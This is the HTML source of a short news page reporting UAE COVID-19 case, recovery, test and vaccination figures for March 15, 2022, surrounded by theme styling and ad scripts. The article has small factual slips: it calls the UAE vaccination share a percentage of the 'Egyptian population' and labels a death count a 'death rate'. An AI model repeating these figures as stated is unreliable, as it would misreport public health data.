.tdi_53_062{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_685  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_685{
                    vertical-align: baseline;
                }.tdi_55_685 .wpb_wrapper,
				.tdi_55_685 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_685 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_685 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_585 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_585" >
<style>

/* inline tdc_css att */

.tdi_56_585{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_585 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_585 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_585 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_585 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_585{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_585 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_585 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>COVID-19</a><a class="tdb-entry-category" href="https://periodicaltoday.com/health/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Health</a></div></div><div class="td_block_wrap tdb_title tdi_57_9f5 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_9f5" >
<style>

/* inline tdc_css att */

.tdi_57_9f5{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_9f5 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_9f5 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_9f5{
					text-align: left;
				}.tdi_57_9f5 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_9f5 .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_9f5 .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_9f5 .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">UAE records 280 new COVID cases with 947 recoveries</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_896 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_896" >
<style>

/* inline tdc_css att */

.tdi_58_896{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_896 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_896{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_896 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_896 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>In United Arab Emirates, the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country.</p></div></div><div class="vc_row_inner tdi_60_09a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_09a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_09a,
				.tdi_60_09a .tdc-inner-columns{
				    display: block;
				}.tdi_60_09a .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_09a{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_09a .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_709  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_709{
                    vertical-align: baseline;
                }.tdi_62_709 .wpb_wrapper,
				.tdi_62_709 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_709 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_709{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_66e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_66e" >
<style>

/* inline tdc_css att */

.tdi_63_66e{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_66e{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_66e i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-03-15T12:13:56+00:00">March 15, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_648 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_648" >
<style>

/* inline tdc_css att */

.tdi_64_648{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_648{
                    display: inline-block;
                }.tdi_64_648 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_648 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_648 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_648 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_648 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_e68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_e68" >
<style>
/* custom css */
.tdi_65_e68 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_e68 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_e68 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_e68 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_e68 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_0ed td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_0ed" >
<style>

/* inline tdc_css att */

.tdi_66_0ed{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_0ed,
                .tdi_66_0ed > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_0ed h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_0ed h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_0ed h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_0ed h4{
			        font-family:Raleway !important;
		        }.tdi_66_0ed h5{
			        font-family:Raleway !important;
		        }.tdi_66_0ed h6{
			        font-family:Raleway !important;
		        }.tdi_66_0ed li{
			        font-family:Raleway !important;
		        }.tdi_66_0ed .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_0ed .wp-caption-text,
				.tdi_66_0ed figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_0ed,
				.tdi_66_0ed p{
			        color: #000000;
		        }.tdi_66_0ed a{
			        color: #1342f3;
		        }.tdi_66_0ed a:hover{
			        color: #000000;
		        }.tdi_66_0ed .page-nav a,
				.tdi_66_0ed .page-nav span,
				.tdi_66_0ed .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_0ed h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_0ed h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><strong><span data-preserver-spaces="true">Abu Dhabi, UAE</span></strong><span data-preserver-spaces="true">: In <a href="https://periodicaltoday.com/uae-296-new-covid-cases-0-deaths-980-recoveries-recorded/" data-wpel-link="internal">United Arab Emirates,</a> the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country. Along with these new cases, a total of 947 COVID-19 patients got recovered from the viral disease in the past 24 hours, as of Tuesday. </span></p>
<p><span data-preserver-spaces="true">Although, no additional COVID-19 related fatality has been recorded by the healthcare authorities in the time frame of the last 24 hours. </span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p><span data-preserver-spaces="true">The arrival of these new cases brings the total count of active COVID-19 infections in the country to 30,428. These new COVID infections have been reported through 254,579 additional tests conducted by the health care staff in the past 24 hours, the ministry highlighted. </span></p>
<p><span data-preserver-spaces="true">Meanwhile, the total count of confirmed cases has increased to 885,983 as of March 15, 2022. The total COVID-19 recoveries number stands at 853,983. </span></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span data-preserver-spaces="true">At the present time, the overall death rate of the Middle East country remains at 2,302, to date, as per data shared by the health ministry. </span></p>
<p><span data-preserver-spaces="true">The country so far has managed to conduct more than 142.7 million RT-PCR tests of the COVID-19 virus. </span></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong><span data-preserver-spaces="true">COVID-19 vaccination data of the country: </span></strong></p>
<p><span data-preserver-spaces="true">Till now, there are a total of 9,890,539 individuals in the United Arab Emirates who have taken at least one dose of the COVID-19 vaccines and are in the category of partially vaccinated. This number represents about 99% of the total Egyptian population. </span></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p><span data-preserver-spaces="true">On the other hand, there are a total of 9,554,261 citizens of the UAE who have taken their required number of doses of the vaccines and are now fully vaccinated, computing for around 96.6% of the total population. </span></p>
<p><span data-preserver-spaces="true">At least 4,871,090 individuals in the country are fully <a href="https://periodicaltoday.com/uae-records-318-new-covid-cases-with-0-deaths-today/" data-wpel-link="internal">immunised</a> against the contagious viral illness and also received their booster shot of the WHO-approved COVID-19 vaccines. This number of persons represents about 49.3% of the UAE&#8217;s total population. </span></p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_924 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_924" >
<style>

/* inline tdc_css att */

.tdi_68_924{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_924 .td-post-sharing,
				.tdi_68_924 .tdb-share-classic{
					text-align: center;
				}.tdi_68_924 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_924 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_924 .td-social-expand-tabs-icon,
				.tdi_68_924 .td-icon-share{
					color: #ffffff;
				}.tdi_68_924 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_924 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_924 .td-social-share-text,
				.tdi_68_924 .td-social-handler{
					background-color: #000000;
				}.tdi_68_924 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_924 .td-social-handler{
					border-color: #000000;
				}.tdi_68_924 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_924 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_924 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_924 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_924 .td-ps-bg .td-social-network div,
				.tdi_68_924 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_924 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_924 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_924 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_924 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_924 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_924 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_924 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_924" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fuae-records-280-new-covid-cases-with-947-recoveries%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=UAE+records+280+new+COVID+cases+with+947+recoveries&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fuae-records-280-new-covid-cases-with-947-recoveries%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg&amp;description=%%excerpt%% In United Arab Emirates, the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country." data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=UAE+records+280+new+COVID+cases+with+947+recoveries %0A%0A https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_924">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_be6 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_be6" >
<style>
/* custom css */
.tdi_69_be6 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_be6 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_be6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_be6 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_be6 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_be6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_be6 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_be6 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_be6 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_be6 .td-post-vid-time{
					display: block;
				}.tdi_69_be6 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_be6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_be6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_be6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_be6 .td-read-more{
					display: none;
				}.tdi_69_be6 .td-post-author-name{
					display: none;
				}.tdi_69_be6 .td-post-date,
				.tdi_69_be6 .td-post-author-name span{
					display: none;
				}.tdi_69_be6 .td-module-comments{
					display: none;
				}.tdi_69_be6 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_be6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_be6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_be6 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_be6 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_be6 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_be6 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_be6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_be6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_be6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_be6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_be6 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_be6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_be6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_be6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_be6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_be6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_be6 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_be6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_be6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_be6 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_be6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_be6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_be6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_be6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_be6 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_be6 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_be6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_be6 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_be6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_be6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_be6 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_be6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_be6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_be6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_be6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_be6 = new tdBlock();
block_tdi_69_be6.id = "tdi_69_be6";
block_tdi_69_be6.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":44298,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 